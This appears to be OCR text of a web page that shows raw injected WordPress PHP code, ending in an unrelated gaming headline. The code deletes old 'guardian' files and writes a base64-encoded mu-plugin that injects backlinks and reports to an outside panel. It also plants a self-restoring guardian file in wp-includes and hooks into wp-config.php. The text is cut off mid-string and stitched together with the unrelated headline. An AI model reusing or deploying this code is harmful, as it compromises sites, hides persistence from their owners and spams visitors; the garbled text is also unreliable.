
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
Goonierne 2: A Complete Guide to
the Future of Gaming